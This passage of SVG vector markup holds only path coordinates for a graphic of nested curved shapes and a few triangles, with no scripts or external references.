class="as" d="M134.005,207.108c0-17.771,8.731-33.86,22.846-45.506a80.745,80.745,0,0,1,24.794-13.792,89.834,89.834,0,0,1,14.642-3.75H194.4v73.305H135.59v2.713A53.784,53.784,0,0,1,134.005,207.108Z"/><path class="at" d="M134.912,207.108c0-17.565,8.629-33.466,22.581-44.977A79.779,79.779,0,0,1,182,148.5a88.8,88.8,0,0,1,14.472-3.707H194.4v72.572H136.478v2.562A53.154,53.154,0,0,1,134.912,207.108Z"/><path class="au" d="M135.819,207.108c0-17.358,8.528-33.073,22.315-44.448a78.873,78.873,0,0,1,24.217-13.471,87.869,87.869,0,0,1,14.3-3.663H194.4v71.839H137.367v2.411A52.523,52.523,0,0,1,135.819,207.108Z"/><path class="av" d="M136.726,207.108c0-17.151,8.426-32.679,22.049-43.919a77.917,77.917,0,0,1,23.93-13.31,86.6,86.6,0,0,1,14.131-3.619H194.4v71.105H138.255v2.26A51.936,51.936,0,0,1,136.726,207.108Z"/><path class="aw" d="M137.633,207.108c0-16.945,8.325-32.285,21.784-43.39a76.973,76.973,0,0,1,23.641-13.15,85.679,85.679,0,0,1,13.96-3.575H194.4v70.372H139.144v2.11A51.27,51.27,0,0,1,137.633,207.108Z"/><path class="ax" d="M138.54,207.108c0-16.738,8.223-31.891,21.518-42.86a76.026,76.026,0,0,1,23.353-12.99,84.519,84.519,0,0,1,13.79-3.532h-2.8v69.639H140.033v1.959A50.639,50.639,0,0,1,138.54,207.108Z"/><path class="ay" d="M139.447,207.108c0-16.531,8.122-31.5,21.252-42.331a75.1,75.1,0,0,1,23.065-12.83,83.484,83.484,0,0,1,13.62-3.488H194.4v68.906h-53.48v1.808A50.052,50.052,0,0,1,139.447,207.108Z"/><path class="az" d="M140.354,207.108c0-16.325,8.02-31.1,20.987-41.8a74.142,74.142,0,0,1,22.776-12.669,82.428,82.428,0,0,1,13.45-3.445H194.4v68.173H141.81v1.657A49.372,49.372,0,0,1,140.354,207.108Z"/><path class="ba" d="M141.261,207.108c0-16.118,7.919-30.71,20.721-41.273a73.236,73.236,0,0,1,22.488-12.509,81.5,81.5,0,0,1,13.28-3.4H194.4v67.44H142.7v1.506A48.785,48.785,0,0,1,141.261,207.108Z"/><path class="bb" d="M142.168,207.108c0-15.911,7.817-30.317,20.456-40.744a72.269,72.269,0,0,1,22.2-12.348q3.134-1.094,6.416-1.938,1.641-.422,3.315-.776H194.4v66.063H143.587v1.356A48.168,48.168,0,0,1,142.168,207.108Z"/><path class="bc" d="M143.075,207.108c0-15.705,7.716-29.923,20.19-40.215a71.343,71.343,0,0,1,21.911-12.188q3.093-1.079,6.333-1.912,1.618-.415,3.271-.767H194.4v65.339H144.475v1.205A47.544,47.544,0,0,1,143.075,207.108Z"/><path class="bd" d="M143.982,207.108c0-15.5,7.614-29.529,19.924-39.686A70.4,70.4,0,0,1,185.529,155.4q3.052-1.065,6.25-1.888,1.6-.41,3.228-.756H194.4v64.614H145.364v1.054A46.907,46.907,0,0,1,143.982,207.108Z"/><path class="be" d="M144.889,207.108c0-15.292,7.512-29.135,19.659-39.156a69.452,69.452,0,0,1,21.334-11.868q3.011-1.05,6.167-1.862,1.575-.405,3.185-.746H194.4v63.889H146.253v.9A46.276,46.276,0,0,1,144.889,207.108Z"/><path class="bf" d="M145.8,207.108c0-15.085,7.411-28.742,19.393-38.627a68.523,68.523,0,0,1,21.046-11.707q2.97-1.037,6.083-1.837,1.556-.4,3.142-.736H194.4v63.164h-47.26v.752A45.646,45.646,0,0,1,145.8,207.108Z"/><path class="bg" d="M146.7,207.108c0-14.878,7.309-28.348,19.127-38.1a67.606,67.606,0,0,1,20.758-11.547q2.93-1.021,6-1.812,1.533-.393,3.1-.726H194.4v62.44H148.03v.6A45.01,45.01,0,0,1,146.7,207.108Z"/><path class="bh" d="M147.61,207.108c0-14.672,7.208-27.954,18.862-37.569a66.639,66.639,0,0,1,20.469-11.386q2.889-1.008,5.917-1.787,1.512-.389,3.056-.716H194.4v61.715H148.918v.451A44.443,44.443,0,0,1,147.61,207.108Z"/><path class="bi" d="M148.517,207.108c0-14.465,7.106-27.561,18.6-37.04a65.733,65.733,0,0,1,20.181-11.226q2.848-.993,5.833-1.761,1.491-.382,3.013-.706H194.4v60.99H149.807v.3A43.762,43.762,0,0,1,148.517,207.108Z"/><path class="bj" d="M149.424,207.108c0-14.258,7.005-27.167,18.33-36.511a64.784,64.784,0,0,1,19.893-11.065q2.808-.979,5.75-1.737,1.47-.376,2.97-.695H194.4v60.265H150.7v.149A43.126,43.126,0,0,1,149.424,207.108Z"/><path class="bk" d="M150.331,207.108c0-14.052,6.9-26.773,18.065-35.982A63.829,63.829,0,0,1,188,160.221q2.768-.964,5.667-1.711,1.447-.372,2.927-.686H194.4v59.541H152.273v2.46q-.381-1.22-.689-2.462A42.5,42.5,0,0,1,150.331,207.108Z"/><path class="bl" d="M151.238,207.108c0-13.845,6.8-26.379,17.8-35.452a62.893,62.893,0,0,1,19.316-10.745q2.727-.951,5.584-1.686,1.427-.366,2.883-.676H194.4v58.816h-41.25v2.273q-.375-1.2-.678-2.426A41.864,41.864,0,0,1,151.238,207.108Z"/><path class="bm" d="M152.145,207.108c0-13.638,6.7-25.986,17.533-34.923A61.966,61.966,0,0,1,188.706,161.6q2.687-.937,5.5-1.661,1.406-.36,2.841-.665H194.4v58.091H154.03v2.086q-.369-1.184-.669-2.389A41.3,41.3,0,0,1,152.145,207.108Z"/><path class="bn" d="M153.052,207.108c0-13.432,6.6-25.592,17.268-34.394a61.009,61.009,0,0,1,18.739-10.424q2.646-.924,5.417-1.636H194.4v56.711H154.908v1.9q-.363-1.166-.658-2.353A40.667,40.667,0,0,1,153.052,207.108Z"/><path class="bo" d="M153.959,207.108c0-13.225,6.5-25.2,17-33.865a60.1,60.1,0,0,1,18.451-10.264q2.605-.909,5.334-1.61H194.4v56H155.787v1.712q-.358-1.147-.649-2.317A40.037,40.037,0,0,1,153.959,207.108Z"/><path class="bp" d="M154.866,207.108c0-13.018,6.4-24.8,16.736-33.336a59.126,59.126,0,0,1,18.164-10.1q2.563-.9,5.249-1.586H194.4v55.282H156.665v1.525q-.353-1.13-.638-2.281A39.4,39.4,0,0,1,154.866,207.108Z"/><path class="bq" d="M155.773,207.108c0-12.812,6.294-24.411,16.471-32.807a58.2,58.2,0,0,1,17.875-9.943q2.521-.881,5.166-1.56H194.4v54.567H157.544V218.7q-.348-1.111-.628-2.245A38.77,38.77,0,0,1,155.773,207.108Z"/><path class="br" d="M156.68,207.108c0-12.6,6.193-24.017,16.205-32.278a57.263,57.263,0,0,1,17.587-9.782q2.481-.867,5.083-1.535H194.4v53.852H159.168v3.317a39.134,39.134,0,0,1-1.364-4.374A38.153,38.153,0,0,1,156.68,207.108Z"/><path class="bs" d="M157.587,207.108c0-12.4,6.091-23.623,15.939-31.748a56.33,56.33,0,0,1,17.3-9.623q2.44-.852,5-1.509H194.4v53.137H160.034v3.1a38.343,38.343,0,0,1-1.341-4.3A37.517,37.517,0,0,1,157.587,207.108Z"/><path class="bt" d="M158.494,207.108c0-12.192,5.99-23.23,15.674-31.219a55.372,55.372,0,0,1,17.01-9.462q2.4-.839,4.916-1.485H194.4v52.423H160.9v2.872a37.894,37.894,0,0,1-1.319-4.231A36.885,36.885,0,0,1,158.494,207.108Z"/><path class="bu" d="M159.4,207.108c0-11.985,5.888-22.836,15.408-30.69a54.466,54.466,0,0,1,16.722-9.3q2.359-.823,4.833-1.459H194.4v51.708H161.766v2.65a37.162,37.162,0,0,1-1.3-4.16A36.255,36.255,0,0,1,159.4,207.108Z"/><path class="bv" d="M160.308,207.108c0-11.779,5.787-22.442,15.143-30.161a53.5,53.5,0,0,1,16.433-9.141q2.319-.81,4.75-1.434H194.4v50.993H162.632v2.427a36.712,36.712,0,0,1-1.274-4.088A35.668,35.668,0,0,1,160.308,207.108Z"/><path class="bw" d="M161.215,207.108c0-11.572,5.685-22.048,14.877-29.632a52.574,52.574,0,0,1,16.145-8.981q2.278-.795,4.666-1.409h-2.5v50.279H163.5v2.2a35.7,35.7,0,0,1-1.252-4.016A34.988,34.988,0,0,1,161.215,207.108Z"/><path class="bx" d="M162.122,207.108c0-11.365,5.584-21.655,14.611-29.1a51.645,51.645,0,0,1,15.857-8.82q2.238-.781,4.583-1.384H194.4v49.564H164.365v1.982a35.164,35.164,0,0,1-1.229-3.944A34.377,34.377,0,0,1,162.122,207.108Z"/><path class="by" d="M163.029,207.108c0-11.159,5.482-21.261,14.346-28.574a50.69,50.69,0,0,1,15.568-8.66q2.2-.766,4.5-1.358H194.4v48.849h-29.17v1.759a34.506,34.506,0,0,1-1.207-3.872A33.79,33.79,0,0,1,163.029,207.108Z"/><path class="bz" d="M163.936,207.108c0-10.952,5.381-20.867,14.08-28.044a49.754,49.754,0,0,1,15.28-8.5q2.157-.753,4.417-1.334H194.4v48.135H166.1V218.9a33.923,33.923,0,0,1-1.184-3.8A33.111,33.111,0,0,1,163.936,207.108Z"/><path class="ca" d="M164.843,207.108c0-10.745,5.279-20.474,13.814-27.515a48.836,48.836,0,0,1,14.992-8.34q1.058-.369,2.142-.7H194.4v46.808H166.964v1.314a33.267,33.267,0,0,1-1.163-3.729A32.53,32.53,0,0,1,164.843,207.108Z"/><path class="cb" d="M165.75,207.108c0-10.539,5.178-20.08,13.549-26.986a47.87,47.87,0,0,1,14.7-8.179q1.038-.361,2.1-.683h-1.7v46.105H167.83v1.092a32.476,32.476,0,0,1-1.14-3.658A31.893,31.893,0,0,1,165.75,207.108Z"/><path class="cc" d="M166.657,207.108c0-10.332,5.076-19.686,13.283-26.457a46.931,46.931,0,0,1,14.415-8.019q1.017-.354,2.06-.669H194.4v45.4H168.7v.869a31.925,31.925,0,0,1-1.117-3.585A31.227,31.227,0,0,1,166.657,207.108Z"/><path class="cd" d="M167.564,207.108c0-10.125,4.975-19.292,13.017-25.928a45.994,45.994,0,0,1,14.127-7.858H194.4v44.043H169.562v.647a31.348,31.348,0,0,1-1.1-3.514A30.646,30.646,0,0,1,167.564,207.108Z"/><path class="ce" d="M168.471,207.108c0-9.919,4.873-18.9,12.752-25.4a45.071,45.071,0,0,1,13.838-7.7h-.66v43.354H170.429v.424a30.479,30.479,0,0,1-1.073-3.442A30.009,30.009,0,0,1,168.471,207.108Z"/><path class="cf" d="M169.378,207.108c0-9.712,4.772-18.505,12.486-24.87a44.13,44.13,0,0,1,13.55-7.537H194.4v42.664H171.295v.2a30.173,30.173,0,0,1-1.051-3.371A29.378,29.378,0,0,1,169.378,207.108Z"/><path class="cg" d="M170.285,207.108c0-9.506,4.67-18.111,12.22-24.34a43.185,43.185,0,0,1,13.262-7.378H194.4v41.975H173.564v3.142A29.224,29.224,0,0,1,170.285,207.108Z"/><path class="ch" d="M171.192,207.108c0-9.3,4.569-17.717,11.955-23.811a42.239,42.239,0,0,1,12.973-7.217H194.4v41.285h-20v2.851A28.583,28.583,0,0,1,171.192,207.108Z"/><path class="ci" d="M172.1,207.108c0-9.092,4.467-17.324,11.689-23.282a41.334,41.334,0,0,1,12.685-7.057H194.4v40.6H175.235v2.559A27.955,27.955,0,0,1,172.1,207.108Z"/><path class="cj" d="M173.006,207.108c0-8.886,4.366-16.93,11.423-22.753a40.352,40.352,0,0,1,12.4-6.9H194.4v39.906h-18.33v2.268A27.323,27.323,0,0,1,173.006,207.108Z"/><path class="ck" d="M173.913,207.108c0-8.679,4.264-16.536,11.158-22.224a39.411,39.411,0,0,1,12.109-6.735H194.4v39.216H176.907v1.977A26.679,26.679,0,0,1,173.913,207.108Z"/><path class="cl" d="M174.82,207.108c0-8.472,4.163-16.143,10.892-21.7a38.505,38.505,0,0,1,11.821-6.575H194.4v38.527H177.743v1.685A26.04,26.04,0,0,1,174.82,207.108Z"/><path class="cm" d="M175.727,207.108c0-8.266,4.061-15.749,10.626-21.166a35.963,35.963,0,0,1,5.37-3.655q1.447-.807,2.991-1.5H194.4v36.577H178.578v1.394A25.407,25.407,0,0,1,175.727,207.108Z"/><path class="cn" d="M176.634,207.108c0-8.059,3.96-15.355,10.361-20.636a34.927,34.927,0,0,1,5.235-3.564q1.412-.788,2.917-1.462H194.4v35.919H179.414v1.1A24.775,24.775,0,0,1,176.634,207.108Z"/><path class="co" d="M177.541,207.108c0-7.852,3.858-14.961,10.1-20.107a34.076,34.076,0,0,1,5.1-3.473q1.376-.767,2.842-1.424H194.4v35.261H180.25v.812A24.143,24.143,0,0,1,177.541,207.108Z"/><path class="cp" d="M178.448,207.108c0-7.646,3.757-14.568,9.83-19.578a33.159,33.159,0,0,1,4.966-3.381q1.339-.747,2.767-1.387H194.4v34.6H181.086v.52A23.491,23.491,0,0,1,178.448,207.108Z"/><path class="cq" d="M179.355,207.108c0-7.439,3.655-14.174,9.564-19.049a32.333,32.333,0,0,1,4.832-3.29q1.3-.726,2.693-1.349H194.4v33.945h-12.48v.229A22.871,22.871,0,0,1,179.355,207.108Z"/><path class="cr" d="M180.262,207.108c0-7.233,3.554-13.78,9.3-18.52a31.4,31.4,0,0,1,4.7-3.2q1.268-.706,2.618-1.312H194.4v33.287H184.094v2.227a24.464,24.464,0,0,1-1.337-2.289A22.242,22.242,0,0,1,180.262,207.108Z"/><path class="cs" d="M181.169,207.108c0-7.026,3.452-13.387,9.033-17.991a30.527,30.527,0,0,1,4.564-3.107H194.4v31.355h-9.51v1.871a23.873,23.873,0,0,1-1.3-2.225A21.587,21.587,0,0,1,181.169,207.108Z"/><path class="ct" d="M182.076,207.108c0-6.819,3.35-12.993,8.767-17.462a29.546,29.546,0,0,1,4.43-3.015H194.4v30.734h-8.712v1.514a23.051,23.051,0,0,1-1.261-2.159A20.967,20.967,0,0,1,182.076,207.108Z"/><path class="cu" d="M182.983,207.108c0-6.613,3.249-12.6,8.5-16.932a28.7,28.7,0,0,1,4.3-2.925H194.4v30.114H187.94V220.5a23.027,23.027,0,0,1-2.676-4.068A20.326,20.326,0,0,1,182.983,207.108Z"/><path class="cv" d="M183.89,207.108c0-6.406,3.147-12.205,8.236-16.4a27.783,27.783,0,0,1,4.161-2.833H194.4v29.493h-5.709v2.713a22.268,22.268,0,0,1-2.592-3.94A19.694,19.694,0,0,1,183.89,207.108Z"/><path class="cw" d="M184.8,207.108c0-6.2,3.046-11.812,7.97-15.874a26.8,26.8,0,0,1,4.027-2.741H194.4v28.872h-4.957v2.295a21.522,21.522,0,0,1-2.508-3.814A19.052,19.052,0,0,1,184.8,207.108Z"/><path class="cx" d="M185.7,207.108c0-5.993,2.944-11.418,7.7-15.345a26.028,26.028,0,0,1,3.893-2.65h-2.9v28.252h-4.2v1.876a20.791,20.791,0,0,1-2.426-3.686A18.422,18.422,0,0,1,185.7,207.108Z"/><path class="cy" d="M186.611,207.108a19.251,19.251,0,0,1,7.439-14.816,25.111,25.111,0,0,1,3.758-2.558H194.4v27.631h-3.452v1.458a20.13,20.13,0,0,1-2.342-3.559A17.79,17.79,0,0,1,186.611,207.108Z"/><path class="cz" d="M187.518,207.108a18.564,18.564,0,0,1,7.173-14.287h-.29v24.544h-2.7v1.04a19.377,19.377,0,0,1-2.258-3.432A17.158,17.158,0,0,1,187.518,207.108Z"/><path class="da" d="M188.425,207.108a17.878,17.878,0,0,1,6.907-13.758H194.4v24.015h-1.948v.621a18.586,18.586,0,0,1-2.174-3.3A16.506,16.506,0,0,1,188.425,207.108Z"/><path class="db" d="M189.332,207.108a17.189,17.189,0,0,1,6.642-13.229H194.4v23.486l1.573,2.972A17.189,17.189,0,0,1,189.332,207.108Z"/><path class="dc" d="M190.239,207.108a16.5,16.5,0,0,1,6.376-12.7H194.4v22.956l2.214,2.442A16.5,16.5,0,0,1,190.239,207.108Z"/><path class="dd" d="M191.146,207.108a15.812,15.812,0,0,1,6.11-12.17H194.4v22.427l2.855,1.913A15.812,15.812,0,0,1,191.146,207.108Z"/><path class="de" d="M192.053,207.108a13.982,13.982,0,0,1,1.568-6.408,15.808,15.808,0,0,1,1.84-2.8H194.4v18.41h1.06a15.808,15.808,0,0,1-1.84-2.8A13.982,13.982,0,0,1,192.053,207.108Z"/><path class="df" d="M192.96,207.108a13.338,13.338,0,0,1,1.5-6.117H194.4v12.234h.056A13.338,13.338,0,0,1,192.96,207.108Z"/><path class="dg" d="M193.867,207.108a12.709,12.709,0,0,1,1.426-5.826H194.4v11.652h.892A12.709,12.709,0,0,1,193.867,207.108Z"/><path class="dh" d="M194.4,207.108v0Z"/><path class="di" d="M194.4,207.108v0Z"/><path class="dj" d="M194.4,207.108v0Z"/><path class="dk" d="M194.4,207.108v0Z"/><path class="dl" d="M194.4,207.108v0Z"/><path class="dm" d="M194.4,207.108v0Z"/><path class="dn" d="M194.4,207.108v0Z"/><path class="do" d="M194.4,207.108v0Z"/><path class="dp" d="M194.4,207.108v0Z"/><path class="dq" d="M194.4,207.108v0Z"/><path class="dr" d="M194.4,207.108v0Z"/><path class="ds" d="M194.4,207.108v0Z"/><path class="dt" d="M194.4,207.108v0Z"/><path class="du" d="M194.4,207.108v0Z"/><path class="dv" d="M194.4,207.108v0Z"/><path class="dw" d="M194.4,207.108v0Z"/><path class="dx" d="M194.4,207.108v0Z"/><path class="dy" d="M194.4,207.108v0Z"/><path class="dz" d="M194.4,207.108v0Z"/></g><path class="ea" d="M193.914,141.411l-95.6,46.347L66.909,169.626Z"/><path class="eb" d="M193.914,141.411,113.638,196.6l31.406,18.132Z"/><path class="ec" d="M113.638,196.6l80.276-55.194-95.6,46.347,7.662,29.12Z"/><path class="ed" d="M96.918,186.951l97-45.541-95.6,46.347Z"/><path class="ee" d="M113.638,196.6l80.276-55.194-79.02,55.919Z"/></g></g></svg>